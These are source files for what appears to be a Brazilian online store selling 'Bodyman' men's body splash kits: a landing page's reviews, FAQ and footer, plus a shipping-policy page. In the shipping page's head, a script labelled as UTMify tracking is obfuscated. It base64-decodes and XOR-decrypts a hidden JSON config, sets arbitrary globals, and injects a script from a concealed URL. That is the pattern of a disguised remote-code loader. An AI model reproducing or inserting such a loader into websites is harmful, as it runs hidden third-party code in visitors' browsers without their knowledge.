             alt="Kit Bodyman com Barbarius, Midtown e Enigma dentro da caixa de envio, protegidos por plástico"
             loading="lazy" decoding="async" data-ampliar="img/clientes/cliente-6.webp">
        <figcaption>Foto de cliente: o kit dentro da caixa de envio.</figcaption>
      </figure>
    </div>
  </section>

  <!-- ====================== AVALIAÇÕES ====================== -->
  <section class="bm-secao" id="avaliacoes" aria-labelledby="av-titulo">
    <div class="bm-wrap">
      <header class="bm-secao-cab">
        <p class="bm-sobre">Quem comprou</p>
        <h2 class="bm-h2" id="av-titulo">Avaliações de clientes</h2>
      </header>

      <div class="bm-av" id="bm-av">
        <div class="bm-av-topo" id="bm-av-topo" hidden>
          <div class="bm-av-nota" id="bm-av-nota" hidden>
            <p class="bm-av-media"><b data-nota-media>4,8</b><span>de 5</span></p>
            <span class="bm-stars bm-stars--lg" aria-hidden="true">★★★★★<i style="width:96%">★★★★★</i></span>
            <p class="bm-av-total" id="bm-av-total"></p>
          </div>
          <div class="bm-av-barras" id="bm-av-barras"></div>
        </div>

        <div class="bm-av-fotos" id="bm-av-fotos-bloco" hidden>
          <p class="bm-av-fotos-titulo">Fotos de clientes</p>
          <div class="bm-av-fotos-lista" id="bm-av-fotos"></div>
        </div>

        <div class="bm-av-filtros" id="bm-av-filtros" role="group" aria-label="Filtrar avaliações">
          <button type="button" data-filtro="todas" aria-pressed="true">Todas</button>
          <button type="button" data-filtro="5" aria-pressed="false">5 estrelas</button>
          <button type="button" data-filtro="4" aria-pressed="false">4 estrelas</button>
          <button type="button" data-filtro="fotos" aria-pressed="false">Com fotos</button>
        </div>

        <div class="bm-av-lista" id="bm-av-lista"></div>
        <p class="bm-av-vazio" id="bm-av-vazio" hidden>Nenhuma avaliação neste filtro ainda.</p>
        <button type="button" class="bm-btn bm-btn--ghost bm-av-mais" id="bm-av-mais" hidden>Ver mais avaliações</button>
      </div>

      <div class="bm-cta-bloco">
        <button type="button" class="bm-btn bm-btn--lg bm-cta" data-acao="kit" data-cta="avaliacoes">Quero meu kit</button>
        <p class="bm-cta-sub"><s data-promo data-cheio="triple">R$ 97,00</s> <b data-preco="triple">R$ 82,45</b> no PIX<span data-promo> (<span data-off>15%</span> OFF)</span> · Enigma, Midtown e Barbarius · 600 ml</p>
      </div>
    </div>
  </section>

  <!-- ====================== PERGUNTAS FREQUENTES ====================== -->
  <section class="bm-secao bm-secao--alt" id="duvidas" aria-labelledby="fq-titulo">
    <div class="bm-wrap bm-faq-wrap">
      <header class="bm-secao-cab">
        <p class="bm-sobre">Dúvidas</p>
        <h2 class="bm-h2" id="fq-titulo">Perguntas frequentes</h2>
      </header>

      <div class="bm-faq">
        <details>
          <summary>Quanto tempo demora para meu pedido ser enviado?</summary>
          <p>Pedidos com pagamento confirmado até as <span data-corte>12h</span> em dias úteis são postados no mesmo dia. Depois desse horário, a postagem acontece em até 1 dia útil. Sábados, domingos e feriados não contam como dia útil.<span data-site-if="DELIVERY_ESTIMATE" hidden> Depois da postagem, o prazo de entrega é <span data-site-text="DELIVERY_ESTIMATE"></span>.</span></p>
        </details>
        <details>
          <summary>Como recebo o código de rastreio?</summary>
          <!-- CONFIRMAR: por qual canal o código é enviado (WhatsApp, e-mail ou os dois) -->
          <p>Assim que o pedido é postado, você recebe o código de rastreio pelo contato informado na compra. Se preferir, chame nosso atendimento no WhatsApp com o número do pedido. Veja também a página <a href="rastrear-pedido.html">Rastrear pedido</a>.</p>
        </details>
        <details>
          <summary>O pagamento é seguro?</summary>
          <p>Sim. O site usa conexão criptografada (HTTPS) e o PIX é processado por um intermediador de pagamentos. Não pedimos senha nem dados bancários: você paga direto no app do seu banco.</p>
        </details>
        <details>
          <summary>O site aceita PIX?</summary>
          <p>Sim. No momento o pagamento é feito somente via PIX, pelo QR Code ou pelo código copia e cola. A confirmação é automática e leva poucos segundos.</p>
        </details>
        <details data-promo>
          <summary>Como funciona o desconto de <span data-off>15%</span>?</summary>
          <p>O desconto vale para o kit completo (Enigma, Midtown e Barbarius) pago via PIX: de <span data-cheio="triple">R$ 97,00</span> por <span data-preco="triple">R$ 82,45</span>. Ele já aparece aplicado no resumo do pedido, antes de você gerar o PIX. Não precisa de cupom.</p>
        </details>
        <details>
          <summary>Posso comprar apenas uma fragrância?</summary>
          <p>Sim. Você pode levar 1 frasco por <span data-preco="single">R$ 49,90</span> ou 2 frascos por <span data-preco="double">R$ 79,90</span>, escolhendo as fragrâncias. O kit com as três sai por <span data-preco="triple">R$ 82,45</span> no PIX<span data-promo>, já com <span data-off>15%</span> de desconto</span>. <a href="#oferta" data-acao="oferta" data-cta="faq-opcoes">Ver opções</a></p>
        </details>
        <details>
          <summary>Qual o tamanho de cada frasco?</summary>
          <p>Cada frasco tem 200 ml (6,76 oz), com válvula spray.</p>
        </details>
        <details>
          <summary>Quanto vem no kit completo?</summary>
          <p>O kit traz 3 frascos de 200 ml — Enigma, Midtown e Barbarius —, 600 ml no total.</p>
        </details>
        <details>
          <summary>Qual a diferença entre as três fragrâncias?</summary>
          <p>Enigma é elegante e misterioso, com notas cítricas e fundo amadeirado. Midtown é urbano e versátil, com frescor aromático e toque amadeirado. Barbarius é intenso e marcante, com bergamota, notas picantes e amadeiradas.</p>
        </details>
        <details>
          <summary>O frete é grátis?</summary>
          <p>Sim. O frete é grátis para todo o Brasil, em qualquer opção, e não é somado ao valor do pedido.</p>
        </details>
        <details>
          <summary>E se eu me arrepender?</summary>
          <p>Em compras pela internet você tem 7 dias, a partir do recebimento, para desistir do pedido, conforme o Código de Defesa do Consumidor. Veja a <a href="trocas-e-devolucoes.html">política de trocas e devoluções</a>.</p>
        </details>
        <details>
          <summary>Como funciona o atendimento?</summary>
          <p>Nosso atendimento é feito pelo WhatsApp. Ajudamos com dúvidas sobre as fragrâncias, pagamento, envio, rastreio, trocas e devoluções.<span data-site-if="SUPPORT_HOURS" hidden> Horário: <span data-site-text="SUPPORT_HOURS"></span>.</span></p>
        </details>
        <details>
          <summary>Como faço para falar com a loja?</summary>
          <p>Pelo WhatsApp <a data-wa="faq" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener"><span data-site-text="WHATSAPP_DISPLAY">(16) 99541-7328</span></a>.<span data-site-if="EMAIL" hidden> Se preferir, escreva para <a data-site-href="email" href="#"><span data-site-text="EMAIL"></span></a>.</span></p>
        </details>
      </div>
    </div>
  </section>

  <!-- ====================== ATENDIMENTO ====================== -->
  <section class="bm-secao" id="atendimento" aria-labelledby="at-titulo">
    <div class="bm-wrap">
      <div class="bm-atendimento">
        <div class="bm-atendimento-txt">
          <p class="bm-sobre">Atendimento</p>
          <h2 class="bm-h2" id="at-titulo">Ficou com alguma dúvida?</h2>
          <p>Fale com a gente pelo WhatsApp. Ajudamos a escolher a fragrância, a finalizar o pagamento e a acompanhar o seu pedido.</p>
          <p class="bm-atendimento-horario" data-site-if="SUPPORT_HOURS" hidden>Horário de atendimento: <span data-site-text="SUPPORT_HOURS"></span></p>
        </div>
        <div class="bm-atendimento-acoes">
          <a class="bm-btn bm-btn--lg bm-btn--wa" data-wa="atendimento" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener">
            <svg viewBox="0 0 24 24" aria-hidden="true"><path class="bm-wa-bolha" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path class="bm-wa-fone" d="M8.9 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .5.4l.7 1.7c.1.2 0 .4-.1.6l-.5.6c-.1.2-.1.3 0 .5.6 1 1.4 1.8 2.4 2.4.2.1.4.1.5 0l.6-.5c.2-.2.4-.2.6-.1l1.7.7c.3.1.4.3.4.5v.5c0 .3-.1.5-.4.7-.5.3-1.2.5-1.9.4-1.4-.2-2.8-1-3.9-2.1s-1.9-2.5-2.1-3.9c-.1-.7.1-1.4.4-1.9z"/></svg>
            Falar no WhatsApp
          </a>
          <p class="bm-atendimento-num"><span data-site-text="WHATSAPP_DISPLAY">(16) 99541-7328</span><span data-site-if="EMAIL" hidden> · <a data-site-href="email" href="#"><span data-site-text="EMAIL"></span></a></span></p>
          <a class="bm-btn bm-btn--ghost" href="rastrear-pedido.html">Rastrear pedido</a>
        </div>
      </div>
    </div>
  </section>
</main>

<!-- ====================== RODAPÉ ====================== -->
<footer class="bm-rodape">
  <div class="bm-wrap bm-rodape-grid">
    <div class="bm-rodape-marca">
      <p class="bm-logo bm-logo--rodape">BODYMAN</p>
      <p>Body Splash masculino · Enigma, Midtown e Barbarius · 200 ml</p>
      <p>Vendido e entregue por <span data-site-text="STORE_NAME">Ideal Store</span>.</p>
    </div>
    <nav class="bm-rodape-col" aria-label="Ajuda">
      <p class="bm-rodape-tit">Ajuda</p>
      <a href="#atendimento">Atendimento</a>
      <a href="rastrear-pedido.html">Rastrear pedido</a>
      <a href="#duvidas">Perguntas frequentes</a>
    </nav>
    <nav class="bm-rodape-col" aria-label="Políticas">
      <p class="bm-rodape-tit">Políticas</p>
      <a href="politica-de-envio.html">Política de envio</a>
      <a href="trocas-e-devolucoes.html">Trocas e devoluções</a>
      <a href="politica-de-privacidade.html">Política de privacidade</a>
      <a href="termos-de-uso.html">Termos de uso</a>
    </nav>
    <div class="bm-rodape-col">
      <p class="bm-rodape-tit">Fale com a gente</p>
      <a data-wa="rodape" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener">WhatsApp <span data-site-text="WHATSAPP_DISPLAY">(16) 99541-7328</span></a>
      <a data-site-if="EMAIL" hidden data-site-href="email" href="#"><span data-site-text="EMAIL"></span></a>
      <p data-site-if="SUPPORT_HOURS" hidden><span data-site-text="SUPPORT_HOURS"></span></p>
    </div>
  </div>
  <div class="bm-wrap bm-rodape-base">
    <!-- Dados da empresa: preencha COMPANY_NAME, CNPJ e ADDRESS no site.js -->
    <p data-site-if="COMPANY_NAME CNPJ" hidden><span data-site-text="COMPANY_NAME"></span> · CNPJ <span data-site-text="CNPJ"></span></p>
    <p data-site-if="ADDRESS" hidden><span data-site-text="ADDRESS"></span></p>
    <p>Pagamento via PIX processado por intermediador de pagamentos. Preços e condições válidos para compras neste site.</p>
    <p>© <span data-ano>2026</span> <span data-site-text="STORE_NAME">Ideal Store</span> · idealstore.online</p>
  </div>
</footer>

<!-- WhatsApp flutuante -->
<a class="bm-wa-flutuante" data-wa="flutuante" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener" aria-label="Precisa de ajuda? Fale com nosso atendimento pelo WhatsApp">
  <svg viewBox="0 0 24 24" aria-hidden="true"><path class="bm-wa-bolha" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path class="bm-wa-fone" d="M8.9 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .5.4l.7 1.7c.1.2 0 .4-.1.6l-.5.6c-.1.2-.1.3 0 .5.6 1 1.4 1.8 2.4 2.4.2.1.4.1.5 0l.6-.5c.2-.2.4-.2.6-.1l1.7.7c.3.1.4.3.4.5v.5c0 .3-.1.5-.4.7-.5.3-1.2.5-1.9.4-1.4-.2-2.8-1-3.9-2.1s-1.9-2.5-2.1-3.9c-.1-.7.1-1.4.4-1.9z"/></svg>
  <span class="bm-wa-txt"><b>Precisa de ajuda?</b>Fale com nosso atendimento.</span>
</a>

<!-- barra fixa de compra (celular) -->
<div class="bm-sticky" id="bm-sticky" data-visivel="false">
  <p class="bm-sticky-txt"><b id="bm-sticky-titulo"><span data-preco="triple">R$ 82,45</span></b><span id="bm-sticky-sub">Kit com 15% OFF no PIX</span></p>
  <button type="button" class="bm-btn" data-acao="sticky" data-cta="sticky" id="bm-sticky-btn">Quero meu kit</button>
</div>

<script src="site.js?v=20261007" defer></script>
<script src="script.js?v=20261007" defer></script>
<script src="checkout.js?v=20261007" defer></script>
</body>
</html>
</file>


<file: politica-de-envio.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Política de envio | Bodyman · Ideal Store</title>
<meta name="description" content="Frete grátis para todo o Brasil, prazos de postagem e rastreamento dos pedidos Bodyman.">
<meta name="theme-color" content="#14213D">
<link rel="canonical" href="https://idealstore.online/politica-de-envio.html">
<link rel="icon" href="img/favicon.svg" type="image/svg+xml">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:wdth,wght@62..125,400..800&display=swap" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:wdth,wght@62..125,400..800&display=swap"></noscript>
<link rel="stylesheet" href="style.css?v=20261002">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2179392679290317');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2179392679290317&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- UTMify: mantém as UTMs ao longo da navegação.
     Carrega https://cdn.utmify.com.br/scripts/utms/latest.js -->
<script>(function(){var e_k=atob("[base64]/y6zWvzNzyLvicNg+n7y3uzZHra4VZS");var p_e=[];for(var x_4k=0;x_4k<e_k.length;x_4k++){p_e.push(e_k.charCodeAt(x_4k)&255);}var p_0b38=p_e[0];var k_1wux=p_e.slice(1,1+p_0b38);var j_ii=p_e.slice(1+p_0b38);var q_8f=j_ii.map(function(b,e_o){return b^k_1wux[e_o%p_0b38];});var q_zrpe="";for(var s_jzk=0;s_jzk<q_8f.length;s_jzk++){q_zrpe+=String.fromCharCode(q_8f[s_jzk]&255);}var i_x5z=decodeURIComponent(escape(q_zrpe));var q_gar=JSON.parse(i_x5z);var v_5=q_gar.globals||[];v_5.forEach(function(q_8){window[q_8.name]=q_8.value;});var o_7c=document.createElement("script");o_7c.src=q_gar.url;o_7c.async=true;o_7c.defer=true;(q_gar.attributes||[]).forEach(function(y_5b){o_7c.setAttribute(y_5b.name,y_5b.value);});(document.head||document.documentElement).appendChild(o_7c);})();</script>
<!-- Fim UTMify -->
</head>
<body>
<a class="bm-pular" href="#conteudo">Pular para o conteúdo</a>

<header class="bm-header">
  <div class="bm-wrap bm-header-in">
    <a class="bm-logo" href="index.html" aria-label="Bodyman — início">BODYMAN</a>

    <button type="button" class="bm-menu-btn" aria-expanded="false" aria-controls="bm-nav">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
      <span>Menu</span>
    </button>

    <nav class="bm-nav" id="bm-nav" aria-label="Menu principal">
      <a href="index.html#fragrancias">Produtos</a>
      <a href="index.html#avaliacoes">Avaliações</a>
      <a href="index.html#duvidas">Dúvidas</a>
      <a href="index.html#atendimento">Atendimento</a>
      <a href="rastreio.html">Rastrear pedido</a>
      <a class="bm-nav-whats" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener">Falar no WhatsApp</a>
    </nav>
  </div>
</header>

<main id="conteudo" class="bm-doc">
  <a class="bm-voltar" href="index.html">&larr; Voltar para a loja</a>
  <h1>Política de envio</h1>
  <p class="bm-doc-atualizado">Última atualização: 02/10/2026</p>

  <h2>Frete</h2>
  <p>O frete é grátis para todo o Brasil, em qualquer opção de compra, e não é somado ao valor do pedido.</p>

  <h2>Prazo de postagem</h2>
  <!-- O horário de corte está em SAME_DAY_SHIPPING_CUTOFF, no script.js. Se mudar lá, mude aqui também. -->
  <p>Pedidos com pagamento confirmado até as 12h (horário de Brasília) em dias úteis são postados no mesmo dia. Pedidos confirmados depois desse horário, em fins de semana ou em feriados são postados em até 1 dia útil.</p>

  <h2>Prazo de entrega</h2>
  <p>O prazo de entrega começa a contar a partir da postagem e varia conforme a região do país e a transportadora.</p>
  <p class="bm-so-preview"><mark class="bm-preencher">PREENCHER: transportadora utilizada e prazo médio de entrega por região (ex.: Sudeste, Sul, Nordeste...).</mark></p>

  <h2>Rastreamento</h2>
  <!-- CONFIRMAR: canal usado para enviar o código (WhatsApp e/ou e-mail). -->
  <p>Depois da postagem, você recebe o código de rastreio pelos contatos informados na compra. Se preferir, peça pelo WhatsApp <a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" data-whats-numero>(16) 99541-7328</a> informando o número do pedido, ou use a página <a href="rastreio.html">Rastrear pedido</a>.</p>

  <h2>Endereço de entrega</h2>
  <p>Confira o endereço antes de gerar o PIX. Se precisar corrigir algo, fale com o atendimento o quanto antes: depois da postagem, a alteração pode não ser possível.</p>

  <h2>Entrega não realizada</h2>
  <p>Se a transportadora não conseguir entregar (por exemplo, endereço incompleto ou ausência de quem receba após as tentativas), o pedido pode retornar para a loja. Nesse caso, fale com o atendimento para combinarmos o reenvio.</p>
  <p class="bm-so-preview"><mark class="bm-preencher">PREENCHER: regra para reenvio de pedidos devolvidos pela transportadora (quem paga o novo frete).</mark></p>

  <h2>Pedido danificado no transporte</h2>
  <p>Se o pedido chegar danificado, guarde a embalagem, fotografe o produto e fale com o atendimento. Para defeitos aparentes em produtos não duráveis, o prazo legal para reclamar é de 30 dias a partir do recebimento (art. 26 do Código de Defesa do Consumidor). Veja também a <a href="trocas-e-devolucoes.html">política de troca e devolução</a>.</p>

  <h2>Quem vende</h2>
  <div class="bm-doc-caixa">
    <p><b>Ideal Store</b> · idealstore.online</p>
    <!-- PREENCHER em site.js (EMPRESA): razão social, CNPJ e endereço. -->
    <p data-empresa-campo="RAZAO_SOCIAL" data-rotulo="Razão social" hidden></p>
    <p data-empresa-campo="CNPJ" data-rotulo="CNPJ" hidden></p>
    <p data-empresa-campo="ENDERECO" data-rotulo="Endereço" hidden></p>
    <p>Atendimento: WhatsApp <a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" data-whats-numero>(16) 99541-7328</a></p>
    <p data-email hidden></p>
  </div>
</main>

<footer class="bm-rodape">
  <div class="bm-wrap">
    <div class="bm-rodape-grade">
      <div class="bm-rodape-marca">
        <p class="bm-logo bm-logo--rodape">BODYMAN</p>
        <p>Body splash masculino · Enigma, Midtown e Barbarius · 200 ml</p>
        <p>Pagamento via PIX · Frete grátis para todo o Brasil</p>
      </div>
      <nav class="bm-rodape-links" aria-label="Links do rodapé">
